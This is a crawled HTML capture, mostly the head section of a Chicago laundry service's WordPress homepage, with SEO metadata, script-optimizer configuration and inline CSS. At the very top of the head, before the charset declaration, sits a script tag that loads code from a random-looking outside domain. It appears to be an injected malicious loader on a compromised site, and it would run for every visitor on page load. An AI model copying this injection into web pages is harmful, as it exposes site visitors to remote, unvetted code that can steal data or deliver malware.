o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fiestawashlaundry.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dce88320805645edb8a9bda7bc266b95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0
body_size: 60633
content:
<!doctype html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_critical_data = {"critical_data":{"critical_css":true,"critical_fonts":true}}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_font = {"font":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_excluded_js = {"js":[]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_js = {"js":[{"inline":true,"code":"[base64]","id":"jquery-core-js-extra","uid":"two_6975e58ceba63","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.7.1","id":"jquery-core-js","uid":"two_6975e58cebb9d","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","uid":"two_6975e58cebbe6","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"jquery-js-after","uid":"two_6975e58cebc13","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-ZHL48QLQE4","id":"","uid":"two_6975e58cebc4d","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebc7b","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebca5","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebce6","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cebd33","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/webpack.runtime.min.js?ver=3.34.2","id":"elementor-webpack-runtime-js","uid":"two_6975e58cebd82","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend-modules.min.js?ver=3.34.2","id":"elementor-frontend-modules-js","uid":"two_6975e58cebde4","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/jquery\/ui\/core.min.js?ver=1.13.3","id":"jquery-ui-core-js","uid":"two_6975e58cebe3f","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-frontend-js-before","uid":"two_6975e58cebe99","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/js\/frontend.min.js?ver=3.34.2","id":"elementor-frontend-js","uid":"two_6975e58cebf18","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/lib\/swiper\/v8\/swiper.min.js?ver=8.4.5","id":"swiper-js","uid":"two_6975e58cebf72","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/lib\/jquery-numerator\/jquery-numerator.min.js?ver=0.2.1","id":"jquery-numerator-js","uid":"two_6975e58cebfcc","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/themes\/hello-elementor\/assets\/js\/hello-frontend.js?ver=3.4.6","id":"hello-theme-frontend-js","uid":"two_6975e58cec024","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/header-footer-elementor\/inc\/js\/frontend.js?ver=2.8.2","id":"hfe-frontend-js-js","uid":"two_6975e58cec07c","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/cdn.trustindex.io\/loader.js?ver=1","id":"trustindex-loader-js-js","uid":"two_6975e58cec0d4","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/webpack-pro.runtime.min.js?ver=3.33.1","id":"elementor-pro-webpack-runtime-js","uid":"two_6975e58cec12a","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/dist\/hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","uid":"two_6975e58cec188","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-includes\/js\/dist\/i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","uid":"two_6975e58cec1e4","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"wp-i18n-js-after","uid":"two_6975e58cec23c","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"elementor-pro-frontend-js-before","uid":"two_6975e58cec296","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/frontend.min.js?ver=3.33.1","id":"elementor-pro-frontend-js","uid":"two_6975e58cec2f7","exclude_blob":false,"excluded_from_delay":false},{"inline":false,"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/js\/elements-handlers.min.js?ver=3.33.1","id":"pro-elements-handlers-js","uid":"two_6975e58cec350","exclude_blob":false,"excluded_from_delay":false},{"inline":true,"code":"[base64]","id":"","uid":"two_6975e58cec3b1","exclude_blob":false,"excluded_from_delay":false},{"code":"[base64]","inline":true,"uid":"two_dispatchEvent_script"}]}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" >var two_worker_data_css = {"css":[{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-blockquote.min.css?ver=3.25.0","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-mega-menu.min.css?ver=3.26.2","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor-pro\/assets\/css\/widget-nav-menu.min.css?ver=3.26.0","media":"all","uid":""},{"url":"https:\/\/fiestawashlaundry.com\/wp-content\/cache\/tw_optimize\/css\/two_front_page_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1769334156","media":"all","uid":""}]}</script><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0"></noscript><noscript><link rel="stylesheet" crossorigin="anonymous" class="two_uncritical_css_noscript" media="all" href="https://fiestawashlaundry.com/wp-content/cache/tw_optimize/css/two_front_page_aggregated_5031697833a1b266bf9fe4d7a52cf38e_delay.min.css?date=1769334156"></noscript>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute="data-twodelayedjs";window.two_delayed_js_load_libs_first="";window.two_delayed_loading_events=["mousemove","click","keydown","wheel","touchmove","touchend"];window.two_event_listeners=[];</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Laundry Service Nearby - Fiestawash Laundry Chicago</title>
	<meta name="description" content="Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options." />
	<link rel="canonical" href="https://fiestawashlaundry.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Laundry Service Nearby - Fiestawash Laundry Chicago" />
	<meta property="og:description" content="Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options." />
	<meta property="og:url" content="https://fiestawashlaundry.com/" />
	<meta property="og:site_name" content="Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA" />
	<meta property="article:modified_time" content="2025-11-21T17:58:57+00:00" />
	<meta property="og:image" content="https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","SearchResultsPage"],"@id":"https://fiestawashlaundry.com/","url":"https://fiestawashlaundry.com/","name":"Laundry Service Nearby - Fiestawash Laundry Chicago","isPartOf":{"@id":"https://fiestawashlaundry.com/#website"},"primaryImageOfPage":{"@id":"https://fiestawashlaundry.com/#primaryimage"},"image":{"@id":"https://fiestawashlaundry.com/#primaryimage"},"thumbnailUrl":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","datePublished":"2024-02-26T21:45:47+00:00","dateModified":"2025-11-21T17:58:57+00:00","description":"Searching for a reliable laundry service nearby? Get your laundry cleaned quickly and affordably with professional services. Enjoy convenient pick-up and delivery options.","breadcrumb":{"@id":"https://fiestawashlaundry.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fiestawashlaundry.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiestawashlaundry.com/#primaryimage","url":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","contentUrl":"https://fiestawashlaundry.com/wp-content/uploads/2025/08/D7FB71B6-363E-4DF7-BF5D-BEBBBD914E14.jpg","width":1536,"height":1024},{"@type":"BreadcrumbList","@id":"https://fiestawashlaundry.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://fiestawashlaundry.com/#website","url":"https://fiestawashlaundry.com/","name":"Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fiestawashlaundry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2F&#038;format=xml" />





<link rel='stylesheet' id='admin-bar-css' href='https://fiestawashlaundry.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />

















































<script data-two_delay_src='inline' data-two_delay_id="two_6975e58ceba63" id="jquery-core-js-extra"></script>
<script data-two_delay_id="two_6975e58cebb9d" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-two_delay_id="two_6975e58cebbe6" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebc13" id="jquery-js-after"></script>
<link rel="https://api.w.org/" href="https://fiestawashlaundry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiestawashlaundry.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiestawashlaundry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="oEZ4A0UM8i0dLrcpfNnEiXcAsBVgm-_rOfZ3CmzgNWw" />

<!-- Google tag (gtag.js) -->
<script data-two_delay_id="two_6975e58cebc4d" async data-two_delay_src="https://www.googletagmanager.com/gtag/js?id=G-ZHL48QLQE4"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebc7b"></script>

<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Chicago" />
<meta name="geo.position" content="41.806961;-87.668748" />
<meta name="ICBM" content="41.806961, -87.668748" />

<!-- Google Tag Manager -->
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebca5"></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9maWVzdGF3YXNobGF1bmRyeS5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZhbXA7cD0lMkYmYW1wO193cG5vbmNlPWFlM2NmN2E4MzgifQ==" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-270x270.webp" />
		
		<style class="two_critical_css" type="text/css">ul.hfe-nav-menu,.hfe-nav-menu li,.hfe-nav-menu ul{list-style:none!important;margin:0;padding:0}.hfe-nav-menu li.menu-item{position:relative}.hfe-nav-menu .sub-menu li.menu-item{position:relative;background:inherit}div.hfe-nav-menu,.elementor-widget-hfe-nav-menu .elementor-widget-container{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu,.hfe-submenu-action-hover .hfe-layout-vertical .hfe-nav-menu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left;-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in}.hfe-nav-menu .menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;z-index:9999;visibility:hidden;opacity:0}.hfe-nav-menu:before,.hfe-nav-menu:after{content:'';display:table;clear:both}.hfe-nav-menu__align-center .hfe-nav-menu{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu a.hfe-menu-item,.hfe-nav-menu a.hfe-sub-menu-item{line-height:1;text-decoration:none;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-box-shadow:none;box-shadow:none;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.hfe-nav-menu .sub-menu{min-width:220px;margin:0;z-index:9999}.hfe-nav-menu__layout-horizontal{font-size:0}.hfe-nav-menu__layout-horizontal li.menu-item,.hfe-nav-menu__layout-horizontal>li.menu-item{font-size:medium}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{-webkit-box-shadow:0 4px 10px -2px rgb(0 0 0 / .1);box-shadow:0 4px 10px -2px rgb(0 0 0 / .1)}.hfe-nav-menu-icon{padding:.35em;border:0 solid}.hfe-nav-menu-icon svg{width:25px;height:25px;line-height:25px;font-size:25px}.hfe-nav-menu__toggle{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:22px;cursor:pointer;border:0 solid;-webkit-border-radius:3px;border-radius:3px;color:#494c4f;position:relative;line-height:1}.hfe-nav-menu .sub-arrow{font-size:14px;line-height:1;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;cursor:pointer;margin-top:-10px;margin-bottom:-10px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{margin-left:10px}.hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-layout-vertical .hfe-nav-menu__toggle{visibility:hidden;opacity:0;display:none}.hfe-nav-menu-icon{display:inline-block;line-height:1;text-align:center}.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child{overflow:visible!important}@media only screen and (max-width:1024px){.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu{width:100%;margin-right:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle{display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-vertical{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-vertical{position:absolute}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle{border:1px dotted #fff0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu__breakpoint-tablet .saved-content,.hfe-nav-menu__breakpoint-tablet .sub-menu,.hfe-nav-menu__breakpoint-tablet .child{left:0!important;width:auto!important}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:'-'}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{border:0px!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent 